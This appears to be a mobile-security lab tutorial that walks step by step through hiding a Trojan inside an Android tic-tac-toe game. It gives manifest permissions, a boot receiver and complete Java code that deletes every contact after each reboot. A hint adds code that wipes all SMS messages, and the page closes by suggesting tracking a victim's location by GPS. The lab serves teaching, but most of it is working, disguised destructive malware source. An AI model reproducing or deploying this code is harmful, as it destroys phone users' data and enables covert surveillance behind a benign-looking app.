-
Notifications
You must be signed in to change notification settings - Fork 1
Home
These labs are for educational purposes. Readers should perform gracefully based on hacking ethics and should not spread or utilize the code in these labs to harm other Android phone users to gain their own benefits. A more thorough specification of hacking ethics can be found here and here. Please read them carefully.
We will develop a malware for an android based tic tac toe game (Credits: Sam Rothermel and Sushant). The malicious game will be able to delete contact list from an android phone on every reboot.
Before getting started with the lab, we need to understand how we will convert a game into a malicious app. The below mentioned steps are general descriptions for changing the tic-tac-toe game to a MalGame. Note that these are not the steps of the tutorial but only for a brief understanding. To do the exercise follow the “Tutorial” section on this page.
Three permissions are added in the Manifest.xml file:
<uses-permission android:name="android.permission.READ_CONTACTS" />
<uses-permission android:name="android.permission.WRITE_CONTACTS" />
<uses-permission android:name="android.permission.RECEIVE_BOOT_COMPLETED"/>The READ/WRITE_CONTACTS are for accessing and changing the contact info on the phone; the RECEIVE_BOOT_COMPLETED is for when the phone starts up, which is when the attack begins. Also, a BOOT_COMPLETED intent-filter is needed to fire when the device first starts up and have it call the receiver that sets up the attack.
Register another receiver for running the service periodically (so it never quits), and the service for performing the attack.
<receiver android:name=".StartAttack" >
<intent-filter>
<action android:name="android.intent.action.BOOT_COMPLETED" />
</intent-filter>
</receiver> In StartAttack.java, which is the class called when the next boot happens so long as the app is installed, the first a few critical lines are given below:
AlarmManager service = (AlarmManager)context.getSystemService(Context.ALARM_SERVICE); Intent i = new Intent(context, RunTrojan.class);
PendingIntent pending = PendingIntent.getBroadcast(context, 0, i,
PendingIntent.FLAG_CANCEL_CURRENT);
service.setInexactRepeating(AlarmManager.RTC_WAKEUP,cal.getTimeInMillis(), TIME, pending); AlarmManager sets up an alarm service, which is something that periodically “wakes up” the phone when it needs to do something after it’s gone into sleep mode. Also call PendingIntent, which is an intent that works off the alarm when it fires to call a broadcast receiver. Finally, call .setInexactRepeating, which fires the intent periodically until the AlarmManager service is killed.
The RunTrojan class captures the repeating intent to fire our Trojan class. Inside the Trojan class, we run this code:
ContentResolver contentResolver = getContentResolver();
Cursor cursor = contentResolver.query(ContactsContract.Contacts.CONTENT_URI, null, null, null, null);
while (cursor.moveToNext()) {
String lookupKey = cursor.getString(cursor.getColumnIndex(ContactsContract.Contacts.LOOKUP_KEY)); Uri uri = Uri.withAppendedPath(ContactsContract.Contacts.CONTENT_LOOKUP_URI, lookupKey);
contentResolver.delete(uri, null, null);
} This gets our phones contacts, goes through all of them, and deletes them in one simple while loop. This is where the attack happens.
The following shows a successful running of MalGame.


First shot is of the phone’s contacts properly in place. Second is of the tic tac toe app being run for the first time. User is unaware of any connection between these programs.
After restarting the phone, the contacts are still there if you go to them immediately, but the service always waits a couple minutes before it strikes. Left image is a few minutes after restarting phone, user did not delete contacts. They just disappeared. In fact, if you’re watching the contacts page on the phone they will all vanish instantly. Now to make sure the attack keeps happening, reset up a couple contacts in the right picture. Sure enough, after a few more minutes they disappear again!



In this lab, we will practice the injection of malicious code into a benign TicTacToe Game. The malicious code will periodically erase all the contacts on device.
a) In Android Studio, start the AVD manager.
b) Click the play button to start an emulator. You will need to use the same emulator throughout the lab.

The emulator may take few minutes to start.
c) After it starts, drag the screen upwards to unlock.
d) Click Contacts to check the contact list on device. If the Menu is not present on the screen, Press Ctrl+M to pop up the Menu.

In the beginning, the contact list is empty.

e) Click the New Contact button in the bottom right to create new contacts.
f) Enter the name for a new contact and click the check mark (top left) when done.
Now, you should see the new contact in your contact list.
g) Click the back button to go back to the full list of contacts.

Step 2: Installation
a) Download the Benign TicTacToe Game. Import the project into Android Studio.
a) Click the run button to run the app in an emulator.
b) Click OK to launch the app in the emulator.

c) Open the game from the main menu (if it does not automatically start), and you can play the TicTacToe game. In the main menu, it is called TrojanGame.
d) Select the Back button or Menu button (bottom row of buttons) to leave the TicTacToe game.
e) Check the contact list (refer to Step 1), the previously created contact should still exist.
f) Close the emulator and start it again; the contact list should remain unchanged.
a) Open the configuration file, AndroidManifest.xml: MalTicTacToe→ app→ src→ main→ AndroidManifest.xml.

b) Add permission requests (orange color) and receiver components (blue color) to the AndroidManifest.xml
<?xml version="1.0" encoding="utf-8"?>
<manifest xmlns:android="http://schemas.android.com/apk/res/android" package="android.trojangame" android:versionCode="1"
android:versionName="1.0" >
<uses-sdk
android:minSdkVersion="8"
android:targetSdkVersion="10" />
<uses-permission android:name="android.permission.READ_CONTACTS" />
<uses-permission android:name="android.permission.WRITE_CONTACTS" />
<uses-permission android:name="android.permission.RECEIVE_BOOT_COMPLETED" />
<application
android:allowBackup="true" android:icon="@drawable/ic_launcher" android:label="@string/app_name" android:theme="@style/AppTheme" >
<activity
android:name=".MainActivity"
android:label="@string/app_name" >
<intent-filter>
<action android:name="android.intent.action.MAIN" />
<category android:name="android.intent.category.LAUNCHER" /> </intent-filter>
</activity>
<receiver android:name="RunTrojan" >
<intent-filter>
<action android:name="android.intent.action.BOOT_COMPLETED" />
</intent-filter>
</receiver>
</application>
</manifest> c) Next, we will add the java code for the two new components.

d) Create a new package with the name: edu.mobilesecuritylabware.malware.maltictactoe.trojan.


e) Add a new java class RunTrojan to the new package.

g) Replace the code in RunTrojan.java with the following:
package maltictactoe.example.org.maltictactoe.edu.mobilesecuritylabware.malware.maltictactoe.trojan; import android.app.Activity;
import android.content.BroadcastReceiver; import android.content.ContentResolver; import android.content.Context; import android.content.Intent; import android.database.Cursor;
import android.net.Uri;
import android.provider.ContactsContract; import android.util.Log;
public class RunTrojan extends BroadcastReceiver
{
@Override
public void onReceive(Context context, Intent intent)
{
ContentResolver cr = context.getContentResolver();
Cursor cur = cr.query(ContactsContract.Contacts.CONTENT_URI, null, null, null, null); while (cur.moveToNext())
{
try
{
String lookupKey = cur.getString(cur.getColumnIndex(
ContactsContract.Contacts.LOOKUP_KEY));
Uri uri = Uri.withAppendedPath(ContactsContract.Contacts. CONTENT_LOOKUP_URI, lookupKey);
System.out.println("The uri is " + uri.toString()); cr.delete(uri, null, null);
}
catch(Exception e)
{
System.out.println(e.getStackTrace());
}
}
Toast.makeText(context, "Intent Detected.", Toast.LENGTH_LONG).show();
}
} The malicious activity of this Trojan can be modified by changing the code written in light-blue color and adding the permissions in the manifest file.
Can you think of any other malicious activity with same structure of Trojan malware? Hint in the Last section.


a) Go to the main menu in the phone.

b) In emulator, open the Settings → Apps → TrojanGame → Uninstall.

a) In Android Studio, install the MalTicTacToe to the emulator again (refer to Step 3).
b) After the installation, the main activity of malicious TicTactoe will be invoked.

c) Play the game and exit the game.
d) Check the contacts. The contact list should remain unchanged.
e) Close the emulator and start the emulator again.
f) Check the contacts. All contacts have been removed.

g) You can add contact again (refer to Step 1) and reboot the phone to see that they have been removed again.
Hint: SMS can be deleted by this Trojan after changing original code to the below mentioned code written in light-blue color
package maltictactoe.example.org.maltictactoe.edu.mobilesecuritylabware.malware.maltictactoe.trojan; import android.app.Activity;
import android.content.BroadcastReceiver; import android.content.ContentResolver; import android.content.Context; import android.content.Intent; import android.database.Cursor;
import android.net.Uri;
import android.provider.ContactsContract; import android.util.Log;
public class RunTrojan extends BroadcastReceiver
{
@Override
public void onReceive(Context context, Intent intent)
{
Uri deleteUri = Uri.parse("content://sms"); int count = 0;
Cursor c = context.getContentResolver().query(deleteUri, null, null,null, null);
while (c.moveToNext())
{
try
{
// Delete the SMS
String pid = c.getString(0); // Get id; String uri = "content://sms/" + pid;
count = context.getContentResolver().delete(Uri.parse(uri),null, null);
}
catch (Exception e)
{
System.out.println(e.getStackTrace());
}
}
}
} And adding the permissions in the manifest file as following:
<uses-permission android:name="android.permission.WRITE_SMS"> </ uses-permission> <uses-permission android:name="android.permission.READ_SMS"> </ uses-permission> Try to track the position of victim android phone with similar version of aforementioned Trojan framework involving GPS-Receiver.